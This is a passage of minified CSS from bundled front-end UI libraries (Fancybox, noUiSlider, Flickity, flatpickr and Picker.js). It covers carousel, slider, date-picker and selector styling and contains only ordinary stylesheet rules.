5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));z-index:30;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-panzoom{position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;transform:translate3d(0,0,0);background:#fff}.f-panzoom.is-draggable{cursor:move;cursor:grab}.f-panzoom.can-zoom_in{cursor:zoom-in}.f-panzoom.can-zoom_out{cursor:zoom-out}.f-panzoom.is-dragging{cursor:move;cursor:grabbing}.f-panzoom.in-fullscreen{position:fixed;top:0;left:0;margin:0!important;width:100%!important;height:100%!important;max-width:none!important;max-height:none!important;aspect-ratio:unset!important;z-index:9999}.f-panzoom__content{display:block;margin:auto;position:relative;max-width:100%;max-height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;transform:translate3d(0,0,0) scale(1) rotate(0) skew(0);transform-origin:center center;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.is-loading .f-panzoom__content{display:none}.is-scaling .f-panzoom__content{filter:blur(0);will-change:transform,width,height;backface-visibility:hidden}picture.f-panzoom__content>img{width:100%;height:auto;max-height:100%}.f-panzoom__content:not(:last-child){margin-bottom:0}.f-panzoom__viewport{margin:auto;position:relative;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;min-height:1px}.f-panzoom__viewport:not(:last-child){margin-bottom:0}.f-panzoom__caption:not(:first-child){margin-bottom:auto}html.with-panzoom-in-fullscreen{overflow:hidden}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{transform:translate(0,-18px);top:auto;right:28px}/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-cell{position:absolute;left:0}.flickity-rtl .flickity-cell{left:unset;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer;width:100%}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .2s ease-out,overflow-y .1s .2s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{z-index:2;max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected::before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup::before{content:attr(data-label);display:block;padding:.5em;color:#888}.flatpickr-calendar{background:rgba(0,0,0,0);opacity:0;display:none;text-align:center;visibility:hidden;padding:0;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;box-sizing:border-box;touch-action:manipulation;background:#fff;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.inline,.flatpickr-calendar.open{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:flex}.flatpickr-months .flatpickr-month{background:rgba(0,0,0,0);color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9);height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow:hidden;flex:1}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button,.numInputWrapper input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57,57,57,.15);box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57,57,57,.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;transform:translate3d(0,0,0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{width:6ch;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year{background:rgba(0,0,0,0);box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0,0,0,.5);background:rgba(0,0,0,0);pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:rgba(0,0,0,0);border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:0;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:0}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:rgba(0,0,0,0);outline:0;padding:0}.flatpickr-weekdays{background:rgba(0,0,0,0);text-align:center;overflow:hidden;width:100%;display:flex;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:rgba(0,0,0,0);color:rgba(0,0,0,.54);line-height:1;margin:0;text-align:center;display:block;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0 0}.flatpickr-days{position:relative;overflow:hidden;display:flex;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;box-sizing:border-box;display:inline-block;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-around;transform:translate3d(0,0,0);opacity:1}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:0 0;border:1px solid transparent;border-radius:150px;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3);background:rgba(0,0,0,0);border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(57,57,57,.1)}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(57,57,57,.3);background:rgba(0,0,0,0);cursor:default;border:none}.flatpickr-innerContainer{display:block;display:flex;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;box-sizing:border-box;overflow:hidden;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:rgba(0,0,0,0);box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@keyframes fpFadeInDown{from{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translate3d(0,0,0)}}/*!
 * Picker.js v1.2.1
 * https://fengyuanchen.github.io/pickerjs
 *
 * Copyright 2016-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-02-18T13:08:09.658Z
 */:root{--gray:#999;--blue:#0074d9;--color:#333;--background-color:#fff;--border:1px solid #eee}.picker{background-color:rgba(0,0,0,.5);color:#333;color:var(--color);direction:ltr;display:none;font-size:1rem;line-height:1.5;overflow:hidden;touch-action:none;transition:opacity .15s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.picker-fixed{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1986}.picker-fixed>.picker-dialog{bottom:-100%;left:0;max-height:100%;position:absolute;right:0;transition:bottom .3s}.picker-fixed .picker-header{display:block}.picker-fixed .picker-footer{display:table}.picker-open{display:block;opacity:0}.picker-opened{opacity:1}.picker-opened>.picker-dialog{bottom:0}.picker-dialog{background-color:#fff;background-color:var(--background-color);border:1px solid #eee;border:var(--border)}.picker-header{border-bottom:1px solid #eee;border-bottom:var(--border);display:none;padding:.875rem 1.25rem;position:relative}.picker-title{font-size:1.125rem;font-weight:500;line-height:1.25rem;margin:0}.picker-close{background-color:rgba(0,0,0,0);border-width:0;color:#999;color:var(--gray);cursor:pointer;font-size:1.75rem;height:3rem;opacity:.75;padding:0;position:absolute;right:0;top:0;width:3rem}.picker-close:focus,.picker-close:hover{opacity:1;outline:0}.picker-body{overflow:hidden}.picker-grid{display:table;table-layout:fixed;width:100%}.picker-cell{display:table-cell;position:relative}.picker-cell::after,.picker-cell::before{content:"";display:block;left:0;position:absolute;right:0;z-index:3}.picker-cell::before{background-image:linear-gradient(to top,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:50%;margin-bottom:1rem;top:0}.picker-cell::after{background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:0;margin-top:1rem;top:50%}.picker-cell+.picker-cell{border-left:1px solid #eee;border-left:var(--border)}.picker-headers .picker-cell::before{margin-bottom:0}.picker-headers .picker-cell::after{margin-top:2rem}.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::after,.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::before{display:none}.picker-cell__header{color:#999;color:var(--gray);font-size:.875rem;font-weight:500;line-height:1.5rem;margin:0;overflow:hidden;padding:.25rem 